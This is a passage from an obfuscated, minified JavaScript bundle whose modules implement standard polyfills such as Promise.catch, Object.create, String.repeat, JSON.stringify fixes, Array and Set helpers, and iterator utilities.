_0x41b8e4=a2_0x45e123,_0x2cc387=_0x460e00(0x1976),_0x5e87ce=_0x460e00(0x18fb),_0x14862f=_0x460e00(0x394)[_0x41b8e4(0x207)],_0x1b3427=_0x460e00(0x226),_0x16a59e=_0x460e00(0x1e47),_0x5ecf63=_0x460e00(0x1325),_0x4fb584=_0x460e00(0x1ab8),_0x3eb05b=_0x1b3427&&_0x1b3427[_0x41b8e4(0x2b3)];if(_0x2cc387({'target':_0x41b8e4(0x27a),'proto':!0x0,'forced':_0x14862f,'real':!0x0},{'catch':function(_0x238287){var _0x3dc8dd=_0x41b8e4;return this[_0x3dc8dd(0x261)](void 0x0,_0x238287);}}),!_0x5e87ce&&_0x5ecf63(_0x1b3427)){var _0x2739ce=_0x16a59e('Promise')[_0x41b8e4(0x2b3)][_0x41b8e4(0x268)];_0x3eb05b['catch']!==_0x2739ce&&_0x4fb584(_0x3eb05b,'catch',_0x2739ce,{'unsafe':!0x0});}},0x83a:function(_0x41ef1a,_0x33d91c,_0x58b7ed){var _0x2807f4=a2_0x45e123,_0x1895bf=_0x58b7ed(0x11b),_0x4fdcb2=_0x58b7ed(0x1331);_0x41ef1a[_0x2807f4(0x2ac)]=function(_0x4ada82,_0x303164,_0x38342a){var _0x308775=_0x2807f4;return _0x38342a[_0x308775(0x28d)]&&_0x1895bf(_0x38342a['get'],_0x303164,{'getter':!0x0}),_0x38342a[_0x308775(0x1fa)]&&_0x1895bf(_0x38342a['set'],_0x303164,{'setter':!0x0}),_0x4fdcb2['f'](_0x4ada82,_0x303164,_0x38342a);};},0x85c:function(_0x130531,_0x5d579d,_0x1055d6){var _0xf153b4=a2_0x45e123,_0x2da1c9=_0x1055d6(0x2023),_0x4037cb=_0x2da1c9(_0xf153b4(0x202)),_0x30946f={};_0x30946f[_0x4037cb]='z',_0x130531['exports']='[object\x20z]'===String(_0x30946f);},0x8a3:function(_0x3d7b15,_0x171dce,_0x2350ea){var _0x22d7f1=a2_0x45e123,_0x56a957=_0x2350ea(0x234f);_0x3d7b15[_0x22d7f1(0x2ac)]=!_0x56a957(function(){var _0x511285=_0x22d7f1;function _0x17cfa8(){}return _0x17cfa8[_0x511285(0x2b3)]['constructor']=null,Object['getPrototypeOf'](new _0x17cfa8())!==_0x17cfa8[_0x511285(0x2b3)];});},0x8e6:function(_0x2da46d,_0x14ec19,_0x3b126f){var _0x52b5bd=_0x3b126f(0xe8c),_0x25a673=_0x3b126f(0x1331),_0x5bb281=_0x3b126f(0x1b44);_0x2da46d['exports']=function(_0x1f4215,_0x977e80,_0x58a648){_0x52b5bd?_0x25a673['f'](_0x1f4215,_0x977e80,_0x5bb281(0x0,_0x58a648)):_0x1f4215[_0x977e80]=_0x58a648;};},0x8f5:function(_0x5d84db,_0x328507,_0x96a1f0){var _0x57ccaa=a2_0x45e123,_0x5800be=_0x96a1f0(0x2167),_0x3aba47=_0x96a1f0(0x15ac),_0x4cb6b9=_0x96a1f0(0x1015),_0x3acb12=_0x96a1f0(0x2023),_0x244a71=_0x3acb12(_0x57ccaa(0x1e3));_0x5d84db[_0x57ccaa(0x2ac)]=function(_0x3e26eb,_0x473086){var _0x4de2d4,_0x579030=_0x5800be(_0x3e26eb)['constructor'];return void 0x0===_0x579030||_0x4cb6b9(_0x4de2d4=_0x5800be(_0x579030)[_0x244a71])?_0x473086:_0x3aba47(_0x4de2d4);};},0x91d:function(_0x25e9b3,_0x130a00,_0x5ba6c8){var _0xb203a8=_0x5ba6c8(0x50b),_0x330d86=_0x5ba6c8(0x28f),_0x46ae98=_0x5ba6c8(0x1e46),_0x2de6a5=RangeError;_0x25e9b3['exports']=function(_0x2926db){var _0x4cf220=_0x330d86(_0x46ae98(this)),_0x3a3afc='',_0x553260=_0xb203a8(_0x2926db);if(_0x553260<0x0||_0x553260===0x1/0x0)throw new _0x2de6a5('Wrong\x20number\x20of\x20repetitions');for(;_0x553260>0x0;(_0x553260>>>=0x1)&&(_0x4cf220+=_0x4cf220))0x1&_0x553260&&(_0x3a3afc+=_0x4cf220);return _0x3a3afc;};},0x938:function(_0x4ca980,_0x169965,_0x1b3192){var _0x56fec8=a2_0x45e123,_0x1cc2aa,_0x41f279=_0x1b3192(0x2167),_0x532e5d=_0x1b3192(0x1a91),_0x2290e0=_0x1b3192(0x2217),_0x4d1ff0=_0x1b3192(0x1a5),_0x4fde60=_0x1b3192(0x18d),_0x20474d=_0x1b3192(0xfd7),_0x336d6b=_0x1b3192(0x17e7),_0x36035c='>',_0x132254='<',_0x43d274='prototype',_0x2c8282='script',_0x5f28b3=_0x336d6b(_0x56fec8(0x2ce)),_0x44356d=function(){},_0x1361f1=function(_0x5c401f){return _0x132254+_0x2c8282+_0x36035c+_0x5c401f+_0x132254+'/'+_0x2c8282+_0x36035c;},_0x52897c=function(_0x26c7c5){var _0x4baa70=_0x56fec8;_0x26c7c5[_0x4baa70(0x22b)](_0x1361f1('')),_0x26c7c5[_0x4baa70(0x250)]();var _0x4917fc=_0x26c7c5[_0x4baa70(0x2d1)][_0x4baa70(0x2db)];return _0x26c7c5=null,_0x4917fc;},_0x5b4c10=function(){var _0x38c34c=_0x56fec8,_0x5f525a,_0x46e50d=_0x20474d(_0x38c34c(0x2ca)),_0x298009=_0x38c34c(0x262)+_0x2c8282+':';return _0x46e50d['style'][_0x38c34c(0x2e7)]=_0x38c34c(0x283),_0x4fde60['appendChild'](_0x46e50d),_0x46e50d[_0x38c34c(0x274)]=String(_0x298009),_0x5f525a=_0x46e50d['contentWindow']['document'],_0x5f525a['open'](),_0x5f525a[_0x38c34c(0x22b)](_0x1361f1(_0x38c34c(0x2a1))),_0x5f525a['close'](),_0x5f525a['F'];},_0x491808=function(){var _0x320908=_0x56fec8;try{_0x1cc2aa=new ActiveXObject(_0x320908(0x23a));}catch(_0x2fd515){}_0x491808='undefined'!=typeof document?document['domain']&&_0x1cc2aa?_0x52897c(_0x1cc2aa):_0x5b4c10():_0x52897c(_0x1cc2aa);var _0x161443=_0x2290e0['length'];while(_0x161443--)delete _0x491808[_0x43d274][_0x2290e0[_0x161443]];return _0x491808();};_0x4d1ff0[_0x5f28b3]=!0x0,_0x4ca980[_0x56fec8(0x2ac)]=Object[_0x56fec8(0x24f)]||function(_0x159d10,_0x490c83){var _0x41548a;return null!==_0x159d10?(_0x44356d[_0x43d274]=_0x41f279(_0x159d10),_0x41548a=new _0x44356d(),_0x44356d[_0x43d274]=null,_0x41548a[_0x5f28b3]=_0x159d10):_0x41548a=_0x491808(),void 0x0===_0x490c83?_0x41548a:_0x532e5d['f'](_0x41548a,_0x490c83);};},0x9ae:function(_0x4c2687,_0x5b3187,_0x356e01){var _0x2cb325=a2_0x45e123,_0x3a0073=_0x356e01(0x2520),_0x150ed2=_0x356e01(0x2315),_0x3fe49f=Math['floor'],_0x47faad=_0x3a0073(''[_0x2cb325(0x200)]),_0x52fee5=_0x3a0073(''['replace']),_0x4409ec=_0x3a0073(''[_0x2cb325(0x27b)]),_0x5a59b3=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,_0x5eb75b=/\$([$&'`]|\d{1,2})/g;_0x4c2687['exports']=function(_0x1522f7,_0x5c1707,_0x3ad331,_0x3e1565,_0x2c3367,_0x573e9f){var _0x38772d=_0x2cb325,_0x140c8a=_0x3ad331+_0x1522f7['length'],_0x6907dd=_0x3e1565[_0x38772d(0x242)],_0x3991b6=_0x5eb75b;return void 0x0!==_0x2c3367&&(_0x2c3367=_0x150ed2(_0x2c3367),_0x3991b6=_0x5a59b3),_0x52fee5(_0x573e9f,_0x3991b6,function(_0x19346f,_0x4d6507){var _0x55c456;switch(_0x47faad(_0x4d6507,0x0)){case'$':return'$';case'&':return _0x1522f7;case'`':return _0x4409ec(_0x5c1707,0x0,_0x3ad331);case'\x27':return _0x4409ec(_0x5c1707,_0x140c8a);case'<':_0x55c456=_0x2c3367[_0x4409ec(_0x4d6507,0x1,-0x1)];break;default:var _0x54a2d4=+_0x4d6507;if(0x0===_0x54a2d4)return _0x19346f;if(_0x54a2d4>_0x6907dd){var _0x51108f=_0x3fe49f(_0x54a2d4/0xa);return 0x0===_0x51108f?_0x19346f:_0x51108f<=_0x6907dd?void 0x0===_0x3e1565[_0x51108f-0x1]?_0x47faad(_0x4d6507,0x1):_0x3e1565[_0x51108f-0x1]+_0x47faad(_0x4d6507,0x1):_0x19346f;}_0x55c456=_0x3e1565[_0x54a2d4-0x1];}return void 0x0===_0x55c456?'':_0x55c456;});};},0x9e1:function(_0x2e3b46){_0x2e3b46['exports']=function(_0x182ae9,_0x17255f){return{'value':_0x182ae9,'done':_0x17255f};};},0xa11:function(_0x3e4cf8,_0x4e0e8e,_0x3c1267){var _0x31fbeb=a2_0x45e123,_0x684d=_0x3c1267(0x1976),_0x5e2b18=_0x3c1267(0xa5c),_0x4ec7cb=_0x3c1267(0x245a),_0xc24467=_0x3c1267(0x2167),_0x2d5897=_0x3c1267(0x6e7);_0x684d({'target':_0x31fbeb(0x273),'proto':!0x0,'real':!0x0},{'find':function(_0x57806f){_0xc24467(this),_0x4ec7cb(_0x57806f);var _0x13c0e3=_0x2d5897(this),_0x59db2b=0x0;return _0x5e2b18(_0x13c0e3,function(_0x5ea395,_0x16bb59){if(_0x57806f(_0x5ea395,_0x59db2b++))return _0x16bb59(_0x5ea395);},{'IS_RECORD':!0x0,'INTERRUPTED':!0x0})['result'];}});},0xa2b:function(_0x6d5eea,_0x587f64,_0x4ef685){var _0x22430c=a2_0x45e123,_0x113b37=_0x4ef685(0x28f);_0x6d5eea[_0x22430c(0x2ac)]=function(_0x3b9179,_0x20a55e){return void 0x0===_0x3b9179?arguments['length']<0x2?'':_0x20a55e:_0x113b37(_0x3b9179);};},0xa5c:function(_0x133817,_0x5a4f9c,_0x5e8389){var _0x2ff194=a2_0x45e123,_0x2abee3=_0x5e8389(0x17c0),_0x25d26c=_0x5e8389(0x255d),_0xc14b0c=_0x5e8389(0x2167),_0x44af44=_0x5e8389(0x1aa7),_0x1b7b06=_0x5e8389(0x1071),_0x50d9bb=_0x5e8389(0x1836),_0x1d843a=_0x5e8389(0x659),_0x1c3d53=_0x5e8389(0x51),_0x93f2ee=_0x5e8389(0x353),_0x22726c=_0x5e8389(0x2543),_0x131cc9=TypeError,_0x32093c=function(_0x4ca9f3,_0x29bf50){var _0x432c94=a2_0x19f0;this[_0x432c94(0x209)]=_0x4ca9f3,this['result']=_0x29bf50;},_0x72cade=_0x32093c[_0x2ff194(0x2b3)];_0x133817[_0x2ff194(0x2ac)]=function(_0x2109d3,_0x30db7d,_0x5d8102){var _0x3796b3=_0x2ff194,_0x4ccee5,_0x54c4e4,_0x43f1ed,_0x380cda,_0x2d12d1,_0x5cbcb1,_0x137192,_0x527563=_0x5d8102&&_0x5d8102[_0x3796b3(0x298)],_0x4bd2fd=!(!_0x5d8102||!_0x5d8102[_0x3796b3(0x29b)]),_0x467015=!(!_0x5d8102||!_0x5d8102['IS_RECORD']),_0x3e5120=!(!_0x5d8102||!_0x5d8102['IS_ITERATOR']),_0x4379ad=!(!_0x5d8102||!_0x5d8102['INTERRUPTED']),_0x173f29=_0x2abee3(_0x30db7d,_0x527563),_0x4e05a4=function(_0x52f95e){return _0x4ccee5&&_0x22726c(_0x4ccee5,'normal',_0x52f95e),new _0x32093c(!0x0,_0x52f95e);},_0x551aa1=function(_0x514486){return _0x4bd2fd?(_0xc14b0c(_0x514486),_0x4379ad?_0x173f29(_0x514486[0x0],_0x514486[0x1],_0x4e05a4):_0x173f29(_0x514486[0x0],_0x514486[0x1])):_0x4379ad?_0x173f29(_0x514486,_0x4e05a4):_0x173f29(_0x514486);};if(_0x467015)_0x4ccee5=_0x2109d3['iterator'];else{if(_0x3e5120)_0x4ccee5=_0x2109d3;else{if(_0x54c4e4=_0x93f2ee(_0x2109d3),!_0x54c4e4)throw new _0x131cc9(_0x44af44(_0x2109d3)+_0x3796b3(0x1f7));if(_0x1b7b06(_0x54c4e4)){for(_0x43f1ed=0x0,_0x380cda=_0x50d9bb(_0x2109d3);_0x380cda>_0x43f1ed;_0x43f1ed++)if(_0x2d12d1=_0x551aa1(_0x2109d3[_0x43f1ed]),_0x2d12d1&&_0x1d843a(_0x72cade,_0x2d12d1))return _0x2d12d1;return new _0x32093c(!0x1);}_0x4ccee5=_0x1c3d53(_0x2109d3,_0x54c4e4);}}_0x5cbcb1=_0x467015?_0x2109d3[_0x3796b3(0x257)]:_0x4ccee5['next'];while(!(_0x137192=_0x25d26c(_0x5cbcb1,_0x4ccee5))['done']){try{_0x2d12d1=_0x551aa1(_0x137192[_0x3796b3(0x2dc)]);}catch(_0x4ffe29){_0x22726c(_0x4ccee5,_0x3796b3(0x279),_0x4ffe29);}if(_0x3796b3(0x22a)==typeof _0x2d12d1&&_0x2d12d1&&_0x1d843a(_0x72cade,_0x2d12d1))return _0x2d12d1;}return new _0x32093c(!0x1);};},0xa98:function(_0x152092,_0xe18366,_0x24070c){var _0x3a33ed=a2_0x45e123,_0x3412cb=_0x24070c(0x1976),_0x61dd2c=_0x24070c(0x39e)['left'],_0x791bf5=_0x24070c(0x11f6),_0x1ad382=_0x24070c(0x1cdc),_0x4338a5=_0x24070c(0x2380),_0x950226=!_0x4338a5&&_0x1ad382>0x4f&&_0x1ad382<0x53,_0x11bf9a=_0x950226||!_0x791bf5('reduce');_0x3412cb({'target':_0x3a33ed(0x2ba),'proto':!0x0,'forced':_0x11bf9a},{'reduce':function(_0x7a235d){var _0x48f628=arguments['length'];return _0x61dd2c(this,_0x7a235d,_0x48f628,_0x48f628>0x1?arguments[0x1]:void 0x0);}});},0xaca:function(_0x288cd0,_0x85b897,_0x46e54d){var _0x520e75=_0x46e54d(0x1976),_0x99bf9c=_0x46e54d(0xeda)['trim'],_0x26a7e7=_0x46e54d(0x2c2);_0x520e75({'target':'String','proto':!0x0,'forced':_0x26a7e7('trim')},{'trim':function(){return _0x99bf9c(this);}});},0xad9:function(_0x475fec,_0x937fb4,_0x23e403){var _0x3e8a76=_0x23e403(0x255d),_0x4b4ae8=_0x23e403(0x22),_0x30c141=_0x23e403(0x2f5),_0x17a0ce=_0x23e403(0x174e),_0x52ce83=_0x23e403(0x10ae),_0x5dbd9e=_0x23e403(0x2023),_0x5d8ddf=TypeError,_0x2e7f79=_0x5dbd9e('toPrimitive');_0x475fec['exports']=function(_0x3d4c25,_0x4844f6){var _0x134a3a=a2_0x19f0;if(!_0x4b4ae8(_0x3d4c25)||_0x30c141(_0x3d4c25))return _0x3d4c25;var _0x23e0fb,_0x926f82=_0x17a0ce(_0x3d4c25,_0x2e7f79);if(_0x926f82){if(void 0x0===_0x4844f6&&(_0x4844f6=_0x134a3a(0x23f)),_0x23e0fb=_0x3e8a76(_0x926f82,_0x3d4c25,_0x4844f6),!_0x4b4ae8(_0x23e0fb)||_0x30c141(_0x23e0fb))return _0x23e0fb;throw new _0x5d8ddf('Can\x27t\x20convert\x20object\x20to\x20primitive\x20value');}return void 0x0===_0x4844f6&&(_0x4844f6='number'),_0x52ce83(_0x3d4c25,_0x4844f6);};},0xae3:function(_0x70f474,_0x51f2da,_0x4c06bc){var _0x466f01=_0x4c06bc(0x2451),_0x12b6d5=_0x4c06bc(0x1325),_0x5a0ec3=_0x4c06bc(0x2315),_0x267eb8=_0x4c06bc(0x17e7),_0x22187c=_0x4c06bc(0x8a3),_0x288cd9=_0x267eb8('IE_PROTO'),_0x3bb458=Object,_0x56de99=_0x3bb458['prototype'];_0x70f474['exports']=_0x22187c?_0x3bb458['getPrototypeOf']:function(_0x494124){var _0x37a7c7=a2_0x19f0,_0x36af4a=_0x5a0ec3(_0x494124);if(_0x466f01(_0x36af4a,_0x288cd9))return _0x36af4a[_0x288cd9];var _0x53c699=_0x36af4a['constructor'];return _0x12b6d5(_0x53c699)&&_0x36af4a instanceof _0x53c699?_0x53c699[_0x37a7c7(0x2b3)]:_0x36af4a instanceof _0x3bb458?_0x56de99:null;};},0xaec:function(_0x34e1c4,_0x4a35a7,_0x19aac4){var _0xe01bb8=a2_0x45e123,_0xfed16c=_0x19aac4(0x234f),_0x388467=_0x19aac4(0x1325),_0x348fa0=/#|\.prototype\./,_0x179f92=function(_0xfadbe0,_0x46eca6){var _0x4dbd82=_0x59591b[_0x2b634d(_0xfadbe0)];return _0x4dbd82===_0x9ff74||_0x4dbd82!==_0x5013f4&&(_0x388467(_0x46eca6)?_0xfed16c(_0x46eca6):!!_0x46eca6);},_0x2b634d=_0x179f92['normalize']=function(_0x19cd6e){var _0x4eeaa6=a2_0x19f0;return String(_0x19cd6e)[_0x4eeaa6(0x2cf)](_0x348fa0,'.')[_0x4eeaa6(0x28f)]();},_0x59591b=_0x179f92[_0xe01bb8(0x25b)]={},_0x5013f4=_0x179f92['NATIVE']='N',_0x9ff74=_0x179f92['POLYFILL']='P';_0x34e1c4[_0xe01bb8(0x2ac)]=_0x179f92;},0xafc:function(_0x42dc69){var _0x2da8ac=a2_0x45e123,_0x2ba296=TypeError;_0x42dc69[_0x2da8ac(0x2ac)]=function(_0x5ae128,_0x1e46d9){if(_0x5ae128<_0x1e46d9)throw new _0x2ba296('Not\x20enough\x20arguments');return _0x5ae128;};},0xb89:function(_0x3b8cc0,_0x4b4fa9,_0x299e0d){var _0x196a2f=a2_0x45e123,_0x668551=_0x299e0d(0x117b),_0x55b856=_0x299e0d(0x1ce8),_0x3ae341=_0x299e0d(0x2450),_0x2a265b=_0x299e0d(0xed0),_0xe1514=_0x299e0d(0x1a2b),_0x2e07b0=_0x299e0d(0x2af),_0x288104=_0x299e0d(0x2023),_0x39f0d4=_0x288104('iterator'),_0x3b5e76=_0x2a265b[_0x196a2f(0x241)],_0x383ea6=function(_0x5880ea,_0x4c32b4){if(_0x5880ea){if(_0x5880ea[_0x39f0d4]!==_0x3b5e76)try{_0xe1514(_0x5880ea,_0x39f0d4,_0x3b5e76);}catch(_0x94a00b){_0x5880ea[_0x39f0d4]=_0x3b5e76;}if(_0x2e07b0(_0x5880ea,_0x4c32b4,!0x0),_0x55b856[_0x4c32b4]){for(var _0x2a50a2 in _0x2a265b)if(_0x5880ea[_0x2a50a2]!==_0x2a265b[_0x2a50a2])try{_0xe1514(_0x5880ea,_0x2a50a2,_0x2a265b[_0x2a50a2]);}catch(_0x495d8f){_0x5880ea[_0x2a50a2]=_0x2a265b[_0x2a50a2];}}}};for(var _0x2d4f31 in _0x55b856)_0x383ea6(_0x668551[_0x2d4f31]&&_0x668551[_0x2d4f31][_0x196a2f(0x2b3)],_0x2d4f31);_0x383ea6(_0x3ae341,'DOMTokenList');},0xb97:function(_0x50e424,_0x413eae,_0x151a0d){var _0x588f27=a2_0x45e123,_0x20a9f9=_0x151a0d(0x1a32),_0xfe8f55=_0x151a0d(0x2167),_0x2f94a2=_0x151a0d(0xdb2);_0x50e424['exports']=Object[_0x588f27(0x280)]||('__proto__'in{}?(function(){var _0x44bb7c=_0x588f27,_0xff093d,_0x3988fc=!0x1,_0x468a9d={};try{_0xff093d=_0x20a9f9(Object['prototype'],'__proto__',_0x44bb7c(0x1fa)),_0xff093d(_0x468a9d,[]),_0x3988fc=_0x468a9d instanceof Array;}catch(_0x2d7a74){}return function(_0x464268,_0x3e6062){var _0x52b8fb=_0x44bb7c;return _0xfe8f55(_0x464268),_0x2f94a2(_0x3e6062),_0x3988fc?_0xff093d(_0x464268,_0x3e6062):_0x464268[_0x52b8fb(0x21f)]=_0x3e6062,_0x464268;};}()):void 0x0);},0xbf7:function(_0xe6e0ca,_0x2b7c90,_0x46a508){var _0x5ab664=_0x46a508(0x24b0);_0xe6e0ca['exports']=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//['test'](_0x5ab664);},0xc26:function(_0x3d562d,_0x4fc79d,_0x190a6b){var _0x1e2caf=a2_0x45e123,_0x4481cf=_0x190a6b(0x1976),_0x147f3c=_0x190a6b(0x1e47),_0x3943fa=_0x190a6b(0x2229),_0x1d8687=_0x190a6b(0x255d),_0x4bec54=_0x190a6b(0x2520),_0x53bd7b=_0x190a6b(0x234f),_0x5cb70a=_0x190a6b(0x1325),_0x222e2b=_0x190a6b(0x2f5),_0x42e836=_0x190a6b(0x1e00),_0x50c73b=_0x190a6b(0x1b15),_0x55f9a9=_0x190a6b(0x118f),_0x54eb65=String,_0x44a02e=_0x147f3c('JSON',_0x1e2caf(0x2a9)),_0x222a99=_0x4bec54(/./[_0x1e2caf(0x1d2)]),_0x554c50=_0x4bec54(''[_0x1e2caf(0x200)]),_0x46b800=_0x4bec54(''['charCodeAt']),_0x46f6c4=_0x4bec54(''['replace']),_0xde0a81=_0x4bec54(0x1['toString']),_0x2116cb=/[\uD800-\uDFFF]/g,_0x3b9da0=/^[\uD800-\uDBFF]$/,_0x2d61e=/^[\uDC00-\uDFFF]$/,_0x81f2ed=!_0x55f9a9||_0x53bd7b(function(){var _0x62af9b=_0x1e2caf,_0x5cc2ca=_0x147f3c(_0x62af9b(0x1e6))('stringify\x20detection');return _0x62af9b(0x2b4)!==_0x44a02e([_0x5cc2ca])||'{}'!==_0x44a02e({'a':_0x5cc2ca})||'{}'!==_0x44a02e(Object(_0x5cc2ca));}),_0x821989=_0x53bd7b(function(){var _0x3e0439=_0x1e2caf;return'\x22\x5cudf06\x5cud834\x22'!==_0x44a02e('��')||_0x3e0439(0x2d4)!==_0x44a02e('�');}),_0x5c2000=function(_0x16a2a0,_0x563baa){var _0xf1e5ac=_0x42e836(arguments),_0x1982fa=_0x50c73b(_0x563baa);if(_0x5cb70a(_0x1982fa)||void 0x0!==_0x16a2a0&&!_0x222e2b(_0x16a2a0))return _0xf1e5ac[0x1]=function(_0x49b589,_0x6ce7ed){if(_0x5cb70a(_0x1982fa)&&(_0x6ce7ed=_0x1d8687(_0x1982fa,this,_0x54eb65(_0x49b589),_0x6ce7ed)),!_0x222e2b(_0x6ce7ed))return _0x6ce7ed;},_0x3943fa(_0x44a02e,null,_0xf1e5ac);},_0x1221f3=function(_0x5ce3d5,_0x22f585,_0x103b04){var _0x52003d=_0x554c50(_0x103b04,_0x22f585-0x1),_0x5dfa5b=_0x554c50(_0x103b04,_0x22f585+0x1);return _0x222a99(_0x3b9da0,_0x5ce3d5)&&!_0x222a99(_0x2d61e,_0x5dfa5b)||_0x222a99(_0x2d61e,_0x5ce3d5)&&!_0x222a99(_0x3b9da0,_0x52003d)?'\x5cu'+_0xde0a81(_0x46b800(_0x5ce3d5,0x0),0x10):_0x5ce3d5;};_0x44a02e&&_0x4481cf({'target':_0x1e2caf(0x1d7),'stat':!0x0,'arity':0x3,'forced':_0x81f2ed||_0x821989},{'stringify':function(_0x679ea,_0x4be9f9,_0x385971){var _0x57fa02=_0x1e2caf,_0x238855=_0x42e836(arguments),_0x12828b=_0x3943fa(_0x81f2ed?_0x5c2000:_0x44a02e,null,_0x238855);return _0x821989&&_0x57fa02(0x1e8)==typeof _0x12828b?_0x46f6c4(_0x12828b,_0x2116cb,_0x1221f3):_0x12828b;}});},0xc42:function(_0x2fe9d9){_0x2fe9d9['exports']=function(_0x47da32,_0x4843aa){};},0xc5f:function(_0xe43921,_0xdbcbab,_0x474e36){var _0x24e45a=_0x474e36(0x1325),_0x3337d3=_0x474e36(0x22),_0x12a0d7=_0x474e36(0xb97);_0xe43921['exports']=function(_0xa25fb6,_0x2ffd8d,_0x1defa7){var _0x2931b5=a2_0x19f0,_0x155f8c,_0x256e3b;return _0x12a0d7&&_0x24e45a(_0x155f8c=_0x2ffd8d['constructor'])&&_0x155f8c!==_0x1defa7&&_0x3337d3(_0x256e3b=_0x155f8c['prototype'])&&_0x256e3b!==_0x1defa7[_0x2931b5(0x2b3)]&&_0x12a0d7(_0xa25fb6,_0x256e3b),_0xa25fb6;};},0xc82:function(_0x1f46e9,_0x400ee6,_0x5593ae){var _0x540c24=a2_0x45e123,_0x317279=_0x5593ae(0x24b0);_0x1f46e9[_0x540c24(0x2ac)]=/MSIE|Trident/['test'](_0x317279);},0xc8f:function(_0x372355,_0x466264,_0x1e3296){var _0x5e1ba9=a2_0x45e123,_0x5ef7a4=_0x1e3296(0x1976),_0x5422b1=_0x1e3296(0xa5c),_0x532525=_0x1e3296(0x245a),_0x39be0a=_0x1e3296(0x2167),_0x5bd5ed=_0x1e3296(0x6e7);_0x5ef7a4({'target':_0x5e1ba9(0x273),'proto':!0x0,'real':!0x0},{'every':function(_0x4356ae){var _0x1d1826=_0x5e1ba9;_0x39be0a(this),_0x532525(_0x4356ae);var _0x1d0cd1=_0x5bd5ed(this),_0x374d4a=0x0;return!_0x5422b1(_0x1d0cd1,function(_0x431ee4,_0x1d2dd0){if(!_0x4356ae(_0x431ee4,_0x374d4a++))return _0x1d2dd0();},{'IS_RECORD':!0x0,'INTERRUPTED':!0x0})[_0x1d1826(0x209)];}});},0xd22:function(_0x50504e,_0x455005,_0x30547b){_0x30547b(0x1b4),_0x30547b(0x1963),_0x30547b(0x7d3),_0x30547b(0x1e3f),_0x30547b(0x5c9),_0x30547b(0x118);},0xd2f:function(_0x4c9e4a,_0x1b8e24,_0x5b3283){var _0x3ac1b7=a2_0x45e123,_0x3b1c80=_0x5b3283(0x1976),_0x2aab7d=_0x5b3283(0xd70),_0xa94aa7=_0x5b3283(0x1334);_0x3b1c80({'target':_0x3ac1b7(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0xa94aa7(_0x3ac1b7(0x24c))},{'difference':_0x2aab7d});},0xd3d:function(_0x154b44,_0x5071e0,_0xb7b153){var _0x497e88=a2_0x45e123,_0x120a29=_0xb7b153(0x117b),_0x5f580a=_0xb7b153(0xe8c),_0x153d34=Object['getOwnPropertyDescriptor'];_0x154b44[_0x497e88(0x2ac)]=function(_0x137069){if(!_0x5f580a)return _0x120a29[_0x137069];var _0xf9296b=_0x153d34(_0x120a29,_0x137069);return _0xf9296b&&_0xf9296b['value'];};},0xd40:function(_0xf434e3,_0x702fa6,_0x53d3cc){var _0x1238bc=a2_0x45e123,_0x37a702=_0x53d3cc(0x2520),_0x34aeec=0x0,_0x252ed7=Math['random'](),_0x59ef24=_0x37a702(0x1[_0x1238bc(0x1e0)]);_0xf434e3['exports']=function(_0x1766e1){var _0x59230a=_0x1238bc;return _0x59230a(0x291)+(void 0x0===_0x1766e1?'':_0x1766e1)+')_'+_0x59ef24(++_0x34aeec+_0x252ed7,0x24);};},0xd6e:function(_0x5636aa,_0x2c3107,_0x43c627){var _0x5bdc32=a2_0x45e123,_0x2a6546=_0x43c627(0x2167),_0x3753db=_0x43c627(0x22),_0x19197a=_0x43c627(0x179b);_0x5636aa[_0x5bdc32(0x2ac)]=function(_0x145699,_0x271801){if(_0x2a6546(_0x145699),_0x3753db(_0x271801)&&_0x271801['constructor']===_0x145699)return _0x271801;var _0x4bce42=_0x19197a['f'](_0x145699),_0x5cef5d=_0x4bce42['resolve'];return _0x5cef5d(_0x271801),_0x4bce42['promise'];};},0xd70:function(_0x5685f8,_0x17988a,_0x4d838a){var _0x26994c=a2_0x45e123,_0x250604=_0x4d838a(0x1ba8),_0x38762c=_0x4d838a(0x1132),_0x4f03aa=_0x4d838a(0x2446),_0x24647d=_0x4d838a(0x1432),_0x53f887=_0x4d838a(0xecd),_0x47521a=_0x4d838a(0x2115),_0x1b9e46=_0x4d838a(0x1fb),_0x31c2c6=_0x38762c['has'],_0x33f17d=_0x38762c['remove'];_0x5685f8[_0x26994c(0x2ac)]=function(_0x3bfc1e){var _0x21c06c=_0x26994c,_0x25c627=_0x250604(this),_0x489b50=_0x53f887(_0x3bfc1e),_0x5a6f62=_0x4f03aa(_0x25c627);return _0x24647d(_0x25c627)<=_0x489b50['size']?_0x47521a(_0x25c627,function(_0x365d08){_0x489b50['includes'](_0x365d08)&&_0x33f17d(_0x5a6f62,_0x365d08);}):_0x1b9e46(_0x489b50[_0x21c06c(0x2de)](),function(_0x734543){_0x31c2c6(_0x25c627,_0x734543)&&_0x33f17d(_0x5a6f62,_0x734543);}),_0x5a6f62;};},0xdb2:function(_0x512e1f,_0x2b0f76,_0x3d6209){var _0xb0f33e=_0x3d6209(0xf55),_0x41e5c1=String,_0x483905=TypeError;_0x512e1f['exports']=function(_0x1b3242){var _0xe60a43=a2_0x19f0;if(_0xb0f33e(_0x1b3242))return _0x1b3242;throw new _0x483905('Can\x27t\x20set\x20'+_0x41e5c1(_0x1b3242)+_0xe60a43(0x295));};},0xdbd:function(_0x1872ae,_0x5dce83,_0x2dc709){var _0x3de4ad=a2_0x45e123,_0x3a89f6=_0x2dc709(0x2520),_0x2e224b=_0x2dc709(0x234f),_0x37fbe8=_0x2dc709(0x1325),_0x15e297=_0x2dc709(0x1b2b),_0x17f095=_0x2dc709(0x1e47),_0x27c4ad=_0x2dc709(0xe7a),_0x4ebf45=function(){},_0x2b5187=_0x17f095('Reflect','construct'),_0x2817e3=/^\s*(?:class|function)\b/,_0x1529b3=_0x3a89f6(_0x2817e3['exec']),_0x432b4f=!_0x2817e3[_0x3de4ad(0x258)](_0x4ebf45),_0x32f5cb=function(_0x38d1ad){if(!_0x37fbe8(_0x38d1ad))return!0x1;try{return _0x2b5187(_0x4ebf45,[],_0x38d1ad),!0x0;}catch(_0x27f292){return!0x1;}},_0xd822dc=function(_0x17276c){var _0x1d3c2a=_0x3de4ad;if(!_0x37fbe8(_0x17276c))return!0x1;switch(_0x15e297(_0x17276c)){case _0x1d3c2a(0x29d):case'GeneratorFunction':case _0x1d3c2a(0x212):return!0x1;}try{return 